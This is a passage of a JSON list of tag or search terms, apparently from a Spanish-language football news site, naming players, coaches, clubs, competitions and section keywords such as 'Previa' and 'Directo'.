Morán"},{"term":"Fallece"},{"term":"Feddal"},{"term":"Feghouli"},{"term":"Fútbol"},{"term":"Galca"},{"term":"Gastón Ramírez"},{"term":"Gattuso"},{"term":"Gervinho"},{"term":"Giovinco"},{"term":"Guingamp"},{"term":"Honda"},{"term":"Inter Miami"},{"term":"Interes"},{"term":"Irán"},{"term":"Ivanovic"},{"term":"Jesús Vallejo"},{"term":"Joan Laporta"},{"term":"Juan Ignacio Martínez"},{"term":"Juanito"},{"term":"Leo Baptistao"},{"term":"Liga ZON Sagres"},{"term":"Lucas Biglia"},{"term":"MLS"},{"term":"Malaka Hinchas"},{"term":"Marcos Alonso"},{"term":"Medel"},{"term":"Mexes"},{"term":"Miguel Ángel Moyá"},{"term":"Nati Gutiérrez"},{"term":"New York City"},{"term":"Ontinyent"},{"term":"Portero"},{"term":"Qarabag"},{"term":"Querétaro"},{"term":"Roy Keane"},{"term":"SD Ejea"},{"term":"Sagna"},{"term":"Salva Ballesta"},{"term":"Saúl"},{"term":"Sevilla Femenino"},{"term":"Shaqiri"},{"term":"Success"},{"term":"Torrecilla"},{"term":"Toño"},{"term":"Tudelano"},{"term":"Unión Española"},{"term":"Valdano"},{"term":"Vicente Casado"},{"term":"Vieira"},{"term":"Vitesse"},{"term":"Vuelta"},{"term":"Ziegler"},{"term":"Óliver Torres"},{"term":"Al-Hilal"},{"term":"Allardyce"},{"term":"Andrada"},{"term":"Arandina"},{"term":"Atromitos"},{"term":"Basti"},{"term":"Borja Mayoral"},{"term":"Brest"},{"term":"CF Motril"},{"term":"Camp Nou"},{"term":"Cantera"},{"term":"Carlos López"},{"term":"Ceballos"},{"term":"Centurión"},{"term":"Copa de Andalucía"},{"term":"Cristian"},{"term":"David Barral"},{"term":"Dembélé"},{"term":"Depay"},{"term":"Deportivo Táchira"},{"term":"Diego Martínez"},{"term":"Don Benito"},{"term":"Dundee United"},{"term":"Eduardo Vargas"},{"term":"FIFA 20"},{"term":"Fabián"},{"term":"Farense"},{"term":"Fernando Vázquez"},{"term":"Figueres"},{"term":"Fábio Espinho"},{"term":"Gabi"},{"term":"Gaby Milito"},{"term":"Gayà"},{"term":"Groningen"},{"term":"Guijuelo"},{"term":"Hearts"},{"term":"Hernanes"},{"term":"Hernán Crespo"},{"term":"Héctor Moreno"},{"term":"Javi López"},{"term":"Jesé Rodríguez"},{"term":"Joao Cancelo"},{"term":"Joaquín Peiró"},{"term":"Jorge Jesús"},{"term":"José Sosa"},{"term":"Jovanovic"},{"term":"Juan Cuadrado"},{"term":"Julio"},{"term":"Julio Velázquez"},{"term":"Kagawa"},{"term":"Kilmarnock"},{"term":"Konoplyanka"},{"term":"Krasnodar"},{"term":"Las Palmas Atlético"},{"term":"Lass"},{"term":"Levante Femenino"},{"term":"Loja CD"},{"term":"Luis Alberto"},{"term":"Luis Aragonés"},{"term":"Luis García Plaza"},{"term":"Luton Town"},{"term":"Martins"},{"term":"Mauro Zárate"},{"term":"Meré"},{"term":"Nacional de Montevideo"},{"term":"No seguirá"},{"term":"Pablo Hervías"},{"term":"Paco Valverde"},{"term":"Poulsen"},{"term":"Preconvocados"},{"term":"RB Salzburgo"},{"term":"Rui Silva"},{"term":"Río 2016"},{"term":"Stekelenburg"},{"term":"Strootman"},{"term":"Umbro"},{"term":"Van Wolfswinkel"},{"term":"Werner"},{"term":"Willian José"},{"term":"Zamalek"},{"term":"Abqar"},{"term":"Adrián Colunga"},{"term":"Almagro"},{"term":"Amadeo Salvo"},{"term":"Amauri"},{"term":"André Santos"},{"term":"Antalyaspor"},{"term":"Aquilani"},{"term":"Asteras Tripolis"},{"term":"Balón"},{"term":"Ben Barek"},{"term":"Bobley Anderson"},{"term":"Borriello"},{"term":"Butragueño"},{"term":"Campus"},{"term":"Canella"},{"term":"Capello"},{"term":"Cardozo"},{"term":"Cassano"},{"term":"Chico"},{"term":"Conte"},{"term":"Copa de Francia"},{"term":"Denilson"},{"term":"Despedido"},{"term":"Directo GOL"},{"term":"Doodle"},{"term":"Dídac Vilà"},{"term":"Ejido 2012"},{"term":"Estrasburgo"},{"term":"FC Andorra"},{"term":"FC Dallas"},{"term":"Fali"},{"term":"Ghana"},{"term":"Heynckes"},{"term":"Hugo Vallejo"},{"term":"Iborra"},{"term":"Irlanda del Norte"},{"term":"Jofre"},{"term":"Jonas"},{"term":"Krychowiak"},{"term":"Kuban Krasnodar"},{"term":"Lass Diarrá"},{"term":"Loja"},{"term":"Lucescu"},{"term":"Luis Rubiales"},{"term":"Luiz Henrique"},{"term":"Manu García"},{"term":"Maribor"},{"term":"Midtjylland"},{"term":"Millwall"},{"term":"Moratti"},{"term":"Moussa"},{"term":"Nasser Al-Khelafi"},{"term":"O'Higgins"},{"term":"Oblak"},{"term":"Orellana"},{"term":"O’Higgins"},{"term":"PES 14"},{"term":"Paulino"},{"term":"Paulo Bento"},{"term":"Piccini"},{"term":"Platense"},{"term":"Presentacion"},{"term":"Rodwell"},{"term":"Rosaleda"},{"term":"Rubén Baraja"},{"term":"Rémy"},{"term":"Salamanca UDS"},{"term":"Sanabria"},{"term":"Santa Clara"},{"term":"Sarmiento"},{"term":"Sergi Guardiola"},{"term":"Sergio León"},{"term":"Srna"},{"term":"Tecnico"},{"term":"Toronto FC"},{"term":"Unai Vencedor"},{"term":"Valbuena"},{"term":"Valencia Mestalla"},{"term":"Vicente"},{"term":"Villa"},{"term":"2011\/2012"},{"term":"ADO Den Haag"},{"term":"Abdennour"},{"term":"Abel Hernández"},{"term":"Agger"},{"term":"Al-Jazira"},{"term":"Alberto López"},{"term":"Aldosivi"},{"term":"Alen Halilovic"},{"term":"Amiens"},{"term":"Anquela"},{"term":"Ansaldi"},{"term":"Assane Diao"},{"term":"Atlético Venezuela"},{"term":"Ayoze Pérez"},{"term":"Bahia"},{"term":"Brahim"},{"term":"Brahim Díaz"},{"term":"CD Ebro"},{"term":"CD Tiro Pichón"},{"term":"Carlos Sánchez"},{"term":"Caruso Lombardi"},{"term":"Catar"},{"term":"Chicago Fire"},{"term":"Chievo Verona"},{"term":"Chivu"},{"term":"Coca-Cola"},{"term":"David López"},{"term":"Deportivo Córdoba"},{"term":"Deportivo Pasto"},{"term":"EE.UU."},{"term":"Ejea"},{"term":"Emerson"},{"term":"Feirense"},{"term":"Fortaleza"},{"term":"Frank de Boer"},{"term":"Frosinone"},{"term":"Fundación"},{"term":"Gabriel Torje"},{"term":"Gernika"},{"term":"Gilardino"},{"term":"Glen Johnson"},{"term":"Google"},{"term":"Guadalcacín"},{"term":"Heinze"},{"term":"Huddersfield Town"},{"term":"Ingolstadt"},{"term":"Jan Vertonghen"},{"term":"Januzaj"},{"term":"Javi Varas"},{"term":"Joachim Löw"},{"term":"Jona"},{"term":"Jordi Mestre"},{"term":"Jorge Sampaoli"},{"term":"Juan Cala"},{"term":"Kaka"},{"term":"Karpin"},{"term":"Kellyan"},{"term":"Kun Agüero"},{"term":"Lippi"},{"term":"Martín Monreal"},{"term":"Mats Hummels"},{"term":"Matuidi"},{"term":"Mazzarri"},{"term":"Mercado"},{"term":"Micah Richards"},{"term":"Miguel Herrera"},{"term":"Mário Fernandes"},{"term":"New Balance"},{"term":"Ochoa"},{"term":"Okazaki"},{"term":"Olympique Lyon"},{"term":"Oriol Riera"},{"term":"Oxford United"},{"term":"Pablo Machín"},{"term":"Partizan Belgrado"},{"term":"Partizan de Belgrado"},{"term":"Paul Clement"},{"term":"Philadelphia Union"},{"term":"Pisa"},{"term":"Premios"},{"term":"Qatar"},{"term":"Quini"},{"term":"Rafa Gil"},{"term":"Ramires"},{"term":"Rayo Femenino"},{"term":"Raúl Agné"},{"term":"Real Ávila"},{"term":"Reims"},{"term":"Ricardo Rodríguez"},{"term":"Rudi Garcia"},{"term":"Rui Patricio"},{"term":"Rumbo al Mundial"},{"term":"Ryan Giggs"},{"term":"SD Tarazona"},{"term":"Sammer"},{"term":"Seguirá"},{"term":"Segunda División Fútbol Sala Femenina"},{"term":"Sergio Egea"},{"term":"Sergio García"},{"term":"Slovan Bratislava"},{"term":"Tito"},{"term":"Union Berlin"},{"term":"Union Saint-Gilloise"},{"term":"Unión de Santa Fe"},{"term":"Unzué"},{"term":"Valerón"},{"term":"Vancouver Whitecaps"},{"term":"Varzim"},{"term":"Vizela"},{"term":"Víctor Olmo"},{"term":"Walsall"},{"term":"Xbox One"},{"term":"Yuri Berchiche"},{"term":"Álvaro González"},{"term":"Aarón"},{"term":"Aarón Ochoa"},{"term":"Advocaat"},{"term":"Al-Ahly"},{"term":"Al-Ittihad"},{"term":"Alexander Pato"},{"term":"Alianza de Lima"},{"term":"Amaya"},{"term":"América de Minas Gerais"},{"term":"Andrés Fernández"},{"term":"Antofagasta"},{"term":"Ariedo Braida"},{"term":"Arroyo"},{"term":"Arthur Boka"},{"term":"Atarfe Industrial"},{"term":"Atlético Levante"},{"term":"Atlético Saguntino"},{"term":"Atlético Tucumán"},{"term":"Auxerre"},{"term":"Barça Femenino"},{"term":"Begovic"},{"term":"Bergantiños"},{"term":"Bosingwa"},{"term":"Bursaspor"},{"term":"Caen"},{"term":"Cazorla"},{"term":"Chievo"},{"term":"Chivas de Guadalajara"},{"term":"Chori Castro"},{"term":"Conquense"},{"term":"Contra"},{"term":"Copa de Alemania"},{"term":"Correa"},{"term":"Costa de Marfil"},{"term":"Cremonese"},{"term":"Crespo"},{"term":"Cronica"},{"term":"Crotone"},{"term":"Cuadrado"},{"term":"Córdoba Femenino"},{"term":"Daniel Pastor"},{"term":"Darío Silva"},{"term":"David Cubillo"},{"term":"David Gallego"},{"term":"Defour"},{"term":"Descartes"},{"term":"Di Stefano"},{"term":"Diego Lugano"},{"term":"Emana"},{"term":"Escocia"},{"term":"Eurocopa 2020"},{"term":"Fernando Santos"},{"term":"Formentera"},{"term":"Fran Escribà"},{"term":"Gavà"},{"term":"Go Ahead Eagles"},{"term":"Gonzalo"},{"term":"Gourcuff"},{"term":"Guus Hiddink"},{"term":"Hajduk Split"},{"term":"Hertha Berlin"},{"term":"Hertha de Berlin"},{"term":"Houston Dynamo"},{"term":"Hugo Rodallega"},{"term":"Independiente Medellín"},{"term":"Internet"},{"term":"Iraizoz"},{"term":"Israel"},{"term":"Jaime Moreno"},{"term":"Javi Calleja"},{"term":"Javier Clemente"},{"term":"Javier Hervás"},{"term":"Joe Cole"},{"term":"Joey Barton"},{"term":"Jonathan Pereira"},{"term":"Juan Rodríguez"},{"term":"Julio César"},{"term":"Kayserispor"},{"term":"Kevin-Prince Boateng"},{"term":"Krohn-Dehli"},{"term":"Lago Júnior"},{"term":"Lekhwiya"},{"term":"Lopo"},{"term":"Los Angeles FC"},{"term":"Lucas Ocampos"},{"term":"Matic"},{"term":"Melbourne City"},{"term":"Miguel Rivera"},{"term":"Mikel Vesga"},{"term":"Momo Sissoko"},{"term":"Montreal Impact"},{"term":"Movilla"},{"term":"Mustafi"},{"term":"NAC Breda"},{"term":"Nicolás Gaitán"},{"term":"Osmanlispor"},{"term":"PES 15"},{"term":"PES 2015"},{"term":"Pablo Sarabia"},{"term":"Pacheta"},{"term":"Paco López"},{"term":"Pafos"},{"term":"Palamós"},{"term":"Pallarés"},{"term":"Paraná"},{"term":"Paredes"},{"term":"Patronato"},{"term":"Pellegrino"},{"term":"Pierre-Emerick Aubameyang"},{"term":"Pinto Da Costa"},{"term":"Ponte Preta"},{"term":"Promoción"},{"term":"RSD Alcalá"},{"term":"Rafa Márquez"},{"term":"Ricardo Costa"},{"term":"Richard Shaheen"},{"term":"Ruth Acedo"},{"term":"San José"},{"term":"Sangalli"},{"term":"Schürrle"},{"term":"Sergio Romero"},{"term":"Sidnei"},{"term":"Silvio Berlusconi"},{"term":"Spahic"},{"term":"Stuani"},{"term":"Sudáfrica"},{"term":"Szczesny"},{"term":"Talleres de Córdoba"},{"term":"Tapia"},{"term":"Tenis"},{"term":"Tino Costa"},{"term":"Titi"},{"term":"Vicente Moreno"},{"term":"Vilafranca"},{"term":"Voro"},{"term":"William Carvalho"},{"term":"Álvaro Pereira"},{"term":"Árbitros"},{"term":"Abde"},{"term":"Abeledo"},{"term":"Adios"},{"term":"Al Sadd"},{"term":"Alaba"},{"term":"Amalfitano"},{"term":"Andy Polo"},{"term":"Arana"},{"term":"Arribas"},{"term":"Arrigo Sacchi"},{"term":"Ashley Young"},{"term":"Atlético Astorga"},{"term":"Ayoze"},{"term":"Balanta"},{"term":"Barcelona-Real Madrid"},{"term":"Barragán"},{"term":"Beñat Prados"},{"term":"Boka"},{"term":"Boyko"},{"term":"Bragantino"},{"term":"Caicedo"},{"term":"Calleja"},{"term":"Calleri"},{"term":"Camarasa"},{"term":"Coca Cola"},{"term":"Copa Federación"},{"term":"Cuenca"},{"term":"Cádiz B"},{"term":"Cádiz Femenino"},{"term":"Dani Giménez"},{"term":"David Lombán"},{"term":"Diego Murillo"},{"term":"Douglas Costa"},{"term":"ERE"},{"term":"Egipto"},{"term":"Encarni"},{"term":"Enzo Pérez"},{"term":"Espanyol B"},{"term":"Euro 2020"},{"term":"Evans"},{"term":"Fernando Estévez"},{"term":"Fran Fernández"},{"term":"Francisco"},{"term":"Fábio Coentrao"},{"term":"Goiás"},{"term":"Haitam Abaida"},{"term":"Hertha Berlín"},{"term":"Hertha de Berlín"},{"term":"Inzaghi"},{"term":"Javi Martinez"},{"term":"Javier Avilés"},{"term":"Jesús Fernández"},{"term":"Joao Miranda"},{"term":"Joma"},{"term":"Jonathan De Guzmán"},{"term":"Jonás Gutiérrez"},{"term":"Josan"},{"term":"José Carlos"},{"term":"Juanfran Moreno"},{"term":"Junta de Andalucía"},{"term":"Kings League"},{"term":"Layún"},{"term":"Ledesma"},{"term":"Legia de Varsovia"},{"term":"Lemos"},{"term":"Lestienne"},{"term":"Liga de Brasil"},{"term":"Liga de Portugal"},{"term":"Lista de convocadas"},{"term":"Lloris"},{"term":"Lolo"},{"term":"Los Ángeles Galaxy"},{"term":"Lucena"},{"term":"Luis Fernández"},{"term":"Macheda"},{"term":"Maracena"},{"term":"Marko Marin"},{"term":"Marruecos Sub-20"},{"term":"Marruecos Sub-23"},{"term":"Maxi López"},{"term":"Mbappé"},{"term":"Merino"},{"term":"Mesut Özil"},{"term":"Mikel Jauregizar"},{"term":"Miku"},{"term":"Montero"},{"term":"Morán"},{"term":"Motherwell"},{"term":"NBA"},{"term":"Nacional"},{"term":"No renovación"},{"term":"Osasuna B"},{"term":"Pablo Aimar"},{"term":"Palop"},{"term":"Pantic"},{"term":"París"},{"term":"Pep"},{"term":"Portada"},{"term":"Primera División Femenina"},{"term":"Racing Genk"},{"term":"Rael Madrid"},{"term":"Raul"},{"term":"Real Madrid-F.C. Barcelona"},{"term":"Reina"},{"term":"Riera"},{"term":"Romario"},{"term":"Rosenborg"},{"term":"Rubén Pardo"},{"term":"Rubín Kazán"},{"term":"Ruiz de Galarreta"},{"term":"Rulli"},{"term":"SPAL"},{"term":"Salvio"},{"term":"Samu Casado"},{"term":"Sergio Rodríguez"},{"term":"Sherwood"},{"term":"Sion"},{"term":"Spartak Moscú"},{"term":"Sporting Cristal"},{"term":"Sporting de Huelva"},{"term":"Stramaccioni"},{"term":"Sturm Graz"},{"term":"Tony Sanabria"},{"term":"Toril"},{"term":"Túnez"},{"term":"UD Maracena"},{"term":"UD Torre del Mar"},{"term":"Utrecht"},{"term":"Valladolid Promesas"},{"term":"Vardy"},{"term":"Vietto"},{"term":"Vitória de Guimarães"},{"term":"Víctor Vázquez"},{"term":"William"},{"term":"Xerez Deportivo"},{"term":"Zabaleta"},{"term":"Zozulya"},{"term":"Zé Castro"},{"term":"Águilas FC"},{"term":"Álex Moreno"},{"term":"Álvaro García"},{"term":"Ángel Correa"},{"term":"Écija"},{"term":"Óscar García"},{"term":"Abel Aguilar"},{"term":"Abel Gómez"},{"term":"Adama Traoré"},{"term":"Aitor Ruibal"},{"term":"Al Jazira"},{"term":"Al-Shabab"},{"term":"Alberto González"},{"term":"Alberto Moreno"},{"term":"Alexis Ruano"},{"term":"Alhaurino"},{"term":"Aly Cissokho"},{"term":"André Ayew"},{"term":"Antonio Aguilera"},{"term":"Antonio Cordón"},{"term":"Aranzubía"},{"term":"Aris de Salónica"},{"term":"Atlético Rafaela"},{"term":"Augusto Fernández"},{"term":"Avaí"},{"term":"Ayuntamiento"},{"term":"Ayuntamiento de Málaga"},{"term":"Badalona"},{"term":"Bastia"},{"term":"Bergessio"},{"term":"Bochum"},{"term":"Bodo\/Glimt"},{"term":"Bolo"},{"term":"Bonucci"},{"term":"Borja García"},{"term":"Borja López"},{"term":"Brasanac"},{"term":"Brezancic"},{"term":"Buenacasa"},{"term":"CD Coria"},{"term":"CD Eldense"},{"term":"CR9"},{"term":"Capital One Cup"},{"term":"Carpi"},{"term":"Cebolla Rodríguez"},{"term":"Celtic Glasgow"},{"term":"Checa"},{"term":"Chori Domínguez"},{"term":"Cicinho"},{"term":"Colorado Rapids"},{"term":"Copa de Brasil"},{"term":"Copa de la Liga"},{"term":"Corona"},{"term":"Dallas"},{"term":"Dalmau"},{"term":"Dealbert"},{"term":"Delanteros"},{"term":"Deportes Iquique"},{"term":"Deportivo Cuenca"},{"term":"Diego Castro"},{"term":"Dinamo Minsk"},{"term":"Dinamo de Moscú"},{"term":"Dotor"},{"term":"Dundee FC"},{"term":"EDF Logroño"},{"term":"Eboue"},{"term":"Everton de Viña del Mar"},{"term":"FEF TV"},{"term":"FIFA 15 Ultimate Team"},{"term":"Fabril"},{"term":"Finlandia"},{"term":"Fleetwood Town"},{"term":"Fran Mérida"},{"term":"Fútbol base"},{"term":"Giménez"},{"term":"Giuseppe Rossi"},{"term":"Gorosito"},{"term":"Güiza"},{"term":"Heerenveen"},{"term":"Honduras"},{"term":"Huachipato"},{"term":"Idiakez"},{"term":"Ighalo"},{"term":"Ikechukwu Uche"},{"term":"Issa Fomba"},{"term":"Istanbul Basaksehir"},{"term":"Iturbe"},{"term":"Jairo"},{"term":"Javi Fuego"},{"term":"Joan Verdú"},{"term":"John Guidetti"},{"term":"Jonathas"},{"term":"Josema"},{"term":"Josemi"},{"term":"José Ramón Sandoval"},{"term":"Juanillo"},{"term":"Juanjo Narváez"},{"term":"Julián Calero"},{"term":"Kaiserslautern"},{"term":"Kjaer"},{"term":"Kranjcar"},{"term":"Kuyt"},{"term":"Kyle Walker"},{"term":"L.A. Galaxy"},{"term":"Lainez"},{"term":"Lambert"},{"term":"Langreo"},{"term":"Lechia Gdansk"},{"term":"Ljajic"},{"term":"Lokomotiv de Moscú"},{"term":"Longo"},{"term":"López Garai"},{"term":"Madrid CFF"},{"term":"Malmo"},{"term":"Manolo Jiménez"},{"term":"Marcelo Gallardo"},{"term":"Martino"},{"term":"Mauro Icardi"},{"term":"Mestalla"},{"term":"Minnesota United"},{"term":"Moha"},{"term":"Moussa Sow"},{"term":"Mundial"},{"term":"Mundial de Sudáfrica"},{"term":"Muntari"},{"term":"Nainggolan"},{"term":"Nino"},{"term":"Oscar"},{"term":"PES 2019"},{"term":"Papiss Cissé"},{"term":"Pazzini"},{"term":"Pedro López"},{"term":"Pequeños Accionistas"},{"term":"Perquis"},{"term":"Petros"},{"term":"Peña Sport"},{"term":"Pichichi"},{"term":"Popovic"},{"term":"Preston North End"},{"term":"Quagliarella"},{"term":"Quintana"},{"term":"Radu"},{"term":"Raiola"},{"term":"Rayo Cantabria"},{"term":"Raúl Jiménez"},{"term":"Real Oviedo"},{"term":"Real Salt Lake"},{"term":"Ricardo"},{"term":"Rijkaard"},{"term":"Rivaldo"},{"term":"Rodri Zalazar"},{"term":"Rodrigo Caio"},{"term":"Rubiales"},{"term":"Rubén"},{"term":"Rusescu"},{"term":"SPA Femenino"},{"term":"Salva Sevilla"},{"term":"Samu"},{"term":"Sancet"},{"term":"Santiago Wanderers"},{"term":"Sarri"},{"term":"Saúl Ñíguez"},{"term":"Sergio Escudero"},{"term":"Shanghai SIPG"},{"term":"Shrewsbury Town"},{"term":"Sparta Rotterdam"},{"term":"Spezia"},{"term":"Sporting Huelva"},{"term":"Sporting de Gijón B"},{"term":"Sydney FC"},{"term":"Temperley"},{"term":"Tesesa"},{"term":"Toronto"},{"term":"Trofeo Carranza"},{"term":"Trofeo Ramón de Carranza"},{"term":"Valencia Femenino"},{"term":"Valencia Femenino B"},{"term":"Valenciennes"},{"term":"Varela"},{"term":"Ver en directo"},{"term":"Vítor Pereira"},{"term":"Warrior"},{"term":"Wolverhampton Wanderers"},{"term":"Xerez CD"},{"term":"Yaya Toure"},{"term":"Yáñez"},{"term":"Zola"},{"term":"Zulte Waregem"},{"term":"dinamo de bucarest"},{"term":"Álex Fernández"},{"term":"Óscar"},{"term":"2012\/2013"},{"term":"APOEL"},{"term":"Abraham"},{"term":"Adelaide United"},{"term":"AdrenalinaGol"},{"term":"Adrián Jiménez"},{"term":"Adu Ares"},{"term":"Aitor Castillo"},{"term":"Aitor Larrazabal"},{"term":"Al-Arabi"},{"term":"Al-Nasr"},{"term":"Alan Pardew"},{"term":"Albert Riera"},{"term":"Alderweireld"},{"term":"Alfaro"},{"term":"All Boys"},{"term":"Almunia"},{"term":"Ameobi"},{"term":"Android"},{"term":"Angelici"},{"term":"Aris Salónica"},{"term":"Arruabarrena"},{"term":"Arséne Wenger"},{"term":"Arturo"},{"term":"Austria de Viena"},{"term":"Battaglia"},{"term":"Benteke"},{"term":"Beppe Marotta"},{"term":"Bernardo"},{"term":"Bernat"},{"term":"Binacional"},{"term":"Braian Cufré"},{"term":"Brondby"},{"term":"Burak Yilmaz"},{"term":"CD Juan Grande"},{"term":"CD Torreperogil"},{"term":"CF Intercity"},{"term":"CFR Cluj"},{"term":"Cabaye"},{"term":"Capel"},{"term":"Carew"},{"term":"Carlos Fernández"},{"term":"Carrillo"},{"term":"Casi oficial"},{"term":"Castelldefels"},{"term":"Caudal Deportivo"},{"term":"Cerro"},{"term":"Christian Eriksen"},{"term":"Coloccini"},{"term":"Colotto"},{"term":"Copa de Italia"},{"term":"Cáceres Femenino"},{"term":"Dani Pérez"},{"term":"David Mateos"},{"term":"Dean Huijsen"},{"term":"Delantero"},{"term":"Delmás"},{"term":"Despedida"},{"term":"Despido"},{"term":"Diallo"},{"term":"Directo"},{"term":"Domingos Paciencia"},{"term":"Domínguez"},{"term":"Doncaster Rovers"},{"term":"Ebro"},{"term":"Eduardo Salvio"},{"term":"Elche Ilicitano"},{"term":"Elustondo"},{"term":"Entrenamientos"},{"term":"Esnáider"},{"term":"España Sub-16"},{"term":"Estonia"},{"term":"Fanni"},{"term":"Feria"},{"term":"Fernando Navarro"},{"term":"Ferrer"},{"term":"Flávio Ferreira"},{"term":"García Pitarch"},{"term":"Gil Marín"},{"term":"Gimnasia y Esgrima de la Plata"},{"term":"Goitia"},{"term":"Gonalons"},{"term":"Granollers"},{"term":"Guaraní"},{"term":"Guilherme"},{"term":"Guillermo Ochoa"},{"term":"Guinea Ecuatorial"},{"term":"Góngora"},{"term":"Hecking"},{"term":"Hugo Díaz"},{"term":"Hugo Guillamón"},{"term":"Interviú"},{"term":"Interés"},{"term":"Iván Aguilar"},{"term":"Iván González"},{"term":"Iñigo Vicente"},{"term":"Jardim"},{"term":"Javi Montero"},{"term":"Jesualdo Ferreira"},{"term":"Joan Carrillo"},{"term":"Joao Pereira"},{"term":"Jordi Roura"},{"term":"José Mari"},{"term":"José Naranjo"},{"term":"Juan Iturbe"},{"term":"Juan Miranda"},{"term":"Juan Zuñiga"},{"term":"KAS Eupen"},{"term":"Kadir"},{"term":"Kasimpasa"},{"term":"Kike Sola"},{"term":"Kolo Touré"},{"term":"Konyaspor"},{"term":"La Liga"},{"term":"LaLiga Genuine"},{"term":"Lahm"},{"term":"Leganes"},{"term":"Leioa"},{"term":"Leixoes"},{"term":"Lekue"},{"term":"Leno"},{"term":"Levadiakos"},{"term":"Luan"},{"term":"Lugano"},{"term":"Luis Carrión"},{"term":"Luis Muriel"},{"term":"M'bia"},{"term":"MK Dons"},{"term":"Malouda"},{"term":"Manolo"},{"term":"Manquillo"},{"term":"Manu del Moral"},{"term":"Marchisio"},{"term":"Mariano"},{"term":"Marica"},{"term":"Mark Hughes"},{"term":"María Ruiz"},{"term":"Mathieu Valbuena"},{"term":"Mensajero"},{"term":"Mesut Ozil"},{"term":"Miguel Torrecilla"},{"term":"Milla"},{"term":"Milner"},{"term":"Montenegro"},{"term":"Morales"},{"term":"Munúa"},{"term":"Musonda"},{"term":"Naldo"},{"term":"Offside"},{"term":"Olin"},{"term":"Olímpic de Xàtiva"},{"term":"Ortuño"},{"term":"PES 19"},{"term":"Pamela González"},{"term":"Pape Diop"},{"term":"Perisic"},{"term":"Pol Ballesté"},{"term":"Portimonense"},{"term":"Portugalete"},{"term":"Portuguesa"},{"term":"Previa"},{"term":"Pro Evolution Soccer 2019"},{"term":"Pune City"},{"term":"Rafa Nadal"},{"term":"Rafa Rodríguez"},{"term":"Ramón Calderón"},{"term":"Raúl Baena"},{"term":"Raúl Fernández"},{"term":"Real Madrid-Zaragoza"},{"term":"Real Sociedad Femenino"},{"term":"Renato Sanches"},{"term":"Roque Mesa"},{"term":"Rotherham United"},{"term":"Rufete"},{"term":"Ruth"},{"term":"SPA Alicante"},{"term":"Sabella"},{"term":"Salvador Agra"},{"term":"Sancionado"},{"term":"Sandro Ranieri"},{"term":"Sanse"},{"term":"Selección"},{"term":"Sergi Barjuan"},{"term":"Sergi Enrich"},{"term":"Sivasspor"},{"term":"Sochaux"},{"term":"Sporting B"},{"term":"Sportivo Luqueño"},{"term":"Swindon Town"},{"term":"Terrassa"},{"term":"Thomas Müller"},{"term":"Toivonen"},{"term":"Toni Doblas"},{"term":"Torreperogil"},{"term":"Trochowski"},{"term":"Twitter"},{"term":"Táchira"},{"term":"UD Dos Hermanas San Andrés"},{"term":"Ucam CF B Sangonera"},{"term":"Victor Moses"},{"term":"Villar"},{"term":"Vucinic"},{"term":"Wakaso"},{"term":"Wilfried Zaha"},{"term":"Wilson"},{"term":"Wilson Cuero"},{"term":"Yeovil Town"},{"term":"Álex Alegría"},{"term":"Álex Rubio"},{"term":"Aarhus"},{"term":"Aaron Ochoa"},{"term":"Académico de Viseu"},{"term":"Adrián Pereda"},{"term":"Al-Rayyan"},{"term":"Alanyaspor"},{"term":"Albacete Femenino"},{"term":"Aleñá"},{"term":"Alianza Lima"},{"term":"Altidore"},{"term":"Alverca"},{"term":"América"},{"term":"Andy Carroll"},{"term":"Arango"},{"term":"Arenas de Armilla"},{"term":"Arenas de Getxo"},{"term":"Atlanta"},{"term":"Atlético Goianiense"},{"term":"Atlético Mancha Real"},{"term":"Atlético San Luis"},{"term":"Babá"},{"term":"Barcelona Femenino"},{"term":"Barnes"},{"term":"BeSoccer"},{"term":"Benitez"},{"term":"Bianchi"},{"term":"Boudebouz"},{"term":"Brescia"},{"term":"Burgui"},{"term":"Burke"},{"term":"Burrito Martínez"},{"term":"CD Cayón"},{"term":"CR7"},{"term":"Cahill"},{"term":"Calatayud"},{"term":"Campaña"},{"term":"Caracas FC"},{"term":"Carlos Aranda"},{"term":"Carlos Cuellar"},{"term":"Carreras"},{"term":"Cata Díaz"},{"term":"Cenk Gonen"},{"term":"Central Córdoba"},{"term":"Chris Coleman"},{"term":"Cillessen"},{"term":"Claudio Pizarro"},{"term":"Cobresal"},{"term":"Coleman"},{"term":"Columbus Crew"},{"term":"Compra"},{"term":"Convocados"},{"term":"Copa Alemana"},{"term":"Copa Confederaciones 2013"},{"term":"Copa de Portugal"},{"term":"Coppa de Italia"},{"term":"Coquimbo Unido"},{"term":"Coulibaly"},{"term":"Dani Nieto"},{"term":"David Soria"},{"term":"De Paul"},{"term":"Defensor Sporting"},{"term":"Deportivo Aragón"},{"term":"Deportivo Municipal"},{"term":"Di Matteo"},{"term":"Diego Capel"},{"term":"Diego RIvas"},{"term":"Dijon"},{"term":"Djebbour"},{"term":"Durmisi"},{"term":"Ebert"},{"term":"Edgar"},{"term":"Edinho"},{"term":"Enderson Moreira"},{"term":"Entrevista"},{"term":"Eriksen"},{"term":"Errea"},{"term":"España Femenina"},{"term":"Espinoza"},{"term":"F.C Barcelona"},{"term":"Fabri"},{"term":"Fazio"},{"term":"Felipe Santana"},{"term":"Fernando Roig"},{"term":"Filipenko"},{"term":"Firmino"},{"term":"Fortuna Düsseldorf"},{"term":"Franchu"},{"term":"Francisco Salado"},{"term":"Franco Vázquez"},{"term":"Fred"},{"term":"Futuribles"},{"term":"Gabriel"},{"term":"García Pimienta"},{"term":"Gerson"},{"term":"Gerónimo Rulli"},{"term":"Giggs"},{"term":"Gudjohnsen"},{"term":"Guedes"},{"term":"Guruzeta"},{"term":"HJK Helsinki"},{"term":"Harry Kane"},{"term":"Hatayspor"},{"term":"Hemed"},{"term":"Henderson"},{"term":"Hitzfeld"},{"term":"Hoeness"},{"term":"Holland"},{"term":"Hugo Rincón"},{"term":"Héctor Cúper"},{"term":"IFFHS"},{"term":"Imbula"},{"term":"Insigne"},{"term":"Ismael Gutiérrez"},{"term":"Iturraspe"},{"term":"Iván Ania"},{"term":"Jamal Satli"},{"term":"Jamie Vardy"},{"term":"Javi Martón"},{"term":"Javi Pérez"},{"term":"Jesús Rubio"},{"term":"Joaquín Jofre"},{"term":"Joe Hart"},{"term":"Joel Valencia"},{"term":"Jokin Gabilondo"},{"term":"José Matos"},{"term":"Juan Berrocal"},{"term":"Juan Carlos Garrido"},{"term":"Juan Muñoz"},{"term":"Juanan"},{"term":"Junior"},{"term":"Jupiler Pro League"},{"term":"Kairat"},{"term":"Kalu Uche"},{"term":"Karbownik"},{"term":"Kepa"},{"term":"Kike Márquez"},{"term":"Kramer"},{"term":"Kranevitter"},{"term":"La Solana"},{"term":"Lass 